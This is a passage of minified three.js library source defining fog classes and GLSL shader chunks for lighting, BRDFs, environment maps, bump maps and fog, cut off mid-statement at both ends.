THREE.Fog(this.color.getHex(),this.near,this.far)},THREE.FogExp2=function(a,b){this.name="",this.color=new THREE.Color(a),this.density=void 0!==b?b:25e-5},THREE.FogExp2.prototype.clone=function(){return new THREE.FogExp2(this.color.getHex(),this.density)},THREE.ShaderChunk={},THREE.ShaderChunk.alphamap_fragment="#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif\n",THREE.ShaderChunk.alphamap_pars_fragment="#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif\n",THREE.ShaderChunk.alphatest_fragment="#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif\n",THREE.ShaderChunk.ambient_pars="uniform vec3 ambientLightColor;\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\treturn PI * ambientLightColor;\n}\n",THREE.ShaderChunk.aomap_fragment="#ifdef USE_AOMAP\n\treflectedLight.indirectDiffuse *= ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n#endif\n",THREE.ShaderChunk.aomap_pars_fragment="#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",THREE.ShaderChunk.begin_vertex="\nvec3 transformed = vec3( position );\n",THREE.ShaderChunk.beginnormal_vertex="\nvec3 objectNormal = vec3( normal );\n",THREE.ShaderChunk.bsdfs="bool testLightInRange( const in float lightDistance, const in float cutoffDistance ) {\n\treturn any( bvec2( cutoffDistance == 0.0, lightDistance < cutoffDistance ) );\n}\nfloat calcLightAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tif ( decayExponent > 0.0 ) {\n\t  return pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = alpha * alpha;\n\tfloat gl = dotNL + pow( a2 + ( 1.0 - a2 ) * dotNL * dotNL, 0.5 );\n\tfloat gv = dotNV + pow( a2 + ( 1.0 - a2 ) * dotNV * dotNV, 0.5 );\n\treturn 1.0 / ( gl * gv );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = alpha * alpha;\n\tfloat denom = dotNH * dotNH * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / ( denom * denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = roughness * roughness;\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNL = saturate( dot( geometry.normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_Smith( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec3 BRDF_Specular_GGX_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 AB = vec2( -1.04, 1.04 ) * a004 + r.zw;\n\treturn specularColor * AB.x + AB.y;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / square( ggxRoughness + 0.0001 ) - 2.0 );\n}\n",THREE.ShaderChunk.bumpmap_pars_fragment="#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n\t\tvec3 vSigmaX = dFdx( surf_pos );\n\t\tvec3 vSigmaY = dFdy( surf_pos );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 );\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif\n",THREE.ShaderChunk.color_fragment="#ifdef USE_COLOR\n\tdiffuseColor.rgb *= vColor;\n#endif",THREE.ShaderChunk.color_pars_fragment="#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif\n",THREE.ShaderChunk.color_pars_vertex="#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",THREE.ShaderChunk.color_vertex="#ifdef USE_COLOR\n\tvColor.xyz = color.xyz;\n#endif",THREE.ShaderChunk.common="#define PI 3.14159\n#define PI2 6.28318\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#define whiteCompliment(a) ( 1.0 - saturate( a ) )\nfloat square( const in float x ) { return x*x; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nvec3 inputToLinear( in vec3 a ) {\n\t#ifdef GAMMA_INPUT\n\t\treturn pow( a, vec3( float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\nvec3 linearToOutput( in vec3 a ) {\n\t#ifdef GAMMA_OUTPUT\n\t\treturn pow( a, vec3( 1.0 / float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\n",THREE.ShaderChunk.defaultnormal_vertex="#ifdef FLIP_SIDED\n\tobjectNormal = -objectNormal;\n#endif\nvec3 transformedNormal = normalMatrix * objectNormal;\n",THREE.ShaderChunk.displacementmap_vertex="#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normal * ( texture2D( displacementMap, uv ).x * displacementScale + displacementBias );\n#endif\n",THREE.ShaderChunk.displacementmap_pars_vertex="#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif\n",THREE.ShaderChunk.emissivemap_fragment="#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = inputToLinear( emissiveColor.rgb );\n\ttotalEmissiveLight *= emissiveColor.rgb;\n#endif\n",THREE.ShaderChunk.emissivemap_pars_fragment="#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif\n",THREE.ShaderChunk.envmap_fragment="#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\tvec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#else\n\t\tfloat flipNormal = 1.0;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\tvec2 sampleUV;\n\t\tsampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n\t\tsampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\tvec4 envColor = texture2D( envMap, sampleUV );\n\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\tvec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n\t\tvec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n\t#endif\n\tenvColor.xyz = inputToLinear( envColor.xyz );\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif\n",THREE.ShaderChunk.envmap_pars_fragment="#if defined( USE_ENVMAP ) || defined( STANDARD )\n\tuniform float reflectivity;\n\tuniform float envMapIntenstiy;\n#endif\n#ifdef USE_ENVMAP\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\tuniform float flipEnvMap;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( STANDARD )\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif\n",THREE.ShaderChunk.envmap_pars_vertex="#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n\tvarying vec3 vReflect;\n\tuniform float refractionRatio;\n#endif\n",THREE.ShaderChunk.envmap_vertex="#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n\tvec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t#ifdef ENVMAP_MODE_REFLECTION\n\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t#else\n\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t#endif\n#endif\n",THREE.ShaderChunk.fog_fragment="#ifdef USE_FOG\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tfloat depth = gl_FragDepthEXT / gl_FragCoord.w;\n\t#else\n\t\tfloat depth = gl_FragCoord.z / gl_FragCoord.w;\n\t#endif\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = whiteCompliment( exp2( - fogDensity * fogDensity * depth * depth * LOG2 ) );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, depth );\n\t#endif\n\t\n\toutgoingLight = mix( outgoingLight, fogColor, fogFactor );\n#endif",THREE.ShaderChunk.fog_pars_fragment="#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",THREE.ShaderChunk.lightmap_fragment="#ifdef USE_LIGHTMAP\n\treflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif\n",THREE.ShaderChunk.lightmap_pars_fragment="#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",THREE.ShaderChunk.lights_lambert_vertex="vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tdirectLight = getPointDirectLight( pointLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tdirectLight = getSpotDirectLight( spotLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_DIR_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectLight = getDirectionalDirectLight( directionalLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvLightFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n#endif\n",THREE.ShaderChunk.lights_pars="#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tIncidentLight getDirectionalDirectLight( const in DirectionalLight directionalLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tIncidentLight getPointDirectLight( const in PointLight pointLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tif ( testLightInRange( lightDistance, pointLight.distance ) ) {\n\t\t\tdirectLight.color = pointLight.color;\n\t\t\tdirectLight.color *= calcLightAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat angleCos;\n\t\tfloat penumbra;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tIncidentLight getSpotDirectLight( const in SpotLight spotLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat spotEffect = dot( directLight.direction, spotLight.direction );\n\t\tif ( all( bvec2( spotEffect > spotLight.angleCos, testLightInRange( lightDistance, spotLight.distance ) ) ) ) {\n\t\t\tfloat spotEffect = dot( spotLight.direction, directLight.direction );\n\t\t\tspotEffect *= clamp( ( spotEffect - spotLight.angleCos ) / spotLight.penumbra, 0.0, 1.0 );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= ( spotEffect * calcLightAttenuation( lightDistance, spotLight.distance, spotLight.decay ) );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\treturn PI * mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t}\n#endif\n#if defined( USE_ENVMAP ) && defined( STANDARD )\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tfloat flipNormal = 1.0;\n\t\t#endif\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t#else\n\t\t\tvec3 envMapColor = vec3( 0.0 );\n\t\t#endif\n\t\tenvMapColor.rgb = inputToLinear( envMapColor.rgb );\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float blinnShininessExponent, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar - 0.79248 - 0.5 * log2( square( blinnShininessExponent ) + 1.0 );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in GeometricContext geometry, const in float blinnShininessExponent, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( -geometry.viewDir, geometry.normal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( -geometry.viewDir, geometry.normal, refractionRatio );\n\t\t#endif\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tfloat flipNormal = 1.0;\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( blinnShininessExponent, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\t\tvec2 sampleUV;\n\t\t\tsampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n\t\t\tsampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n\t\t\t#endif\n\t\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\t\tvec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#endif\n\t\t#endif\n\t\tenvMapColor.rgb = inputToLinear( envMapColor.rgb );\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif\n",
THREE.ShaderChunk.lights_phong_fragment="BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;\n",THREE.ShaderChunk.lights_phong_pars_fragment="#ifdef USE_ENVMAP\n\tvarying vec3 vWorldPosition;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * PI * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)\n",THREE.ShaderChunk.lights_phong_pars_vertex="#ifdef USE_ENVMAP\n\tvarying vec3 vWorldPosition;\n#endif\n",THREE.ShaderChunk.lights_phong_vertex="#ifdef USE_ENVMAP\n\tvWorldPosition = worldPosition.xyz;\n#endif\n",THREE.ShaderChunk.lights_standard_fragment="StandardMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\nmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n",THREE.ShaderChunk.lights_standard_pars_fragment="struct StandardMaterial {\n\tvec3\tdiffuseColor;\n\tfloat\tspecularRoughness;\n\tvec3\tspecularColor;\n};\nvoid RE_Direct_Standard( const in IncidentLight directLight, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * PI * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_GGX( directLight, geometry, material.specularColor, material.specularRoughness );\n}\nvoid RE_IndirectDiffuse_Standard( const in vec3 irradiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Standard( const in vec3 radiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectSpecular += radiance * BRDF_Specular_GGX_Environment( geometry, material.specularColor, material.specularRoughness );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Standard\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Standard\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Standard\n#define Material_BlinnShininessExponent( material )   GGXRoughnessToBlinnExponent( material.specularRoughness )\n",THREE.ShaderChunk.lights_template="\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tdirectLight = getPointDirectLight( pointLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( pointLight.shadow, directLight.visible ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tdirectLight = getSpotDirectLight( spotLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( spotLight.shadow, directLight.visible ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, 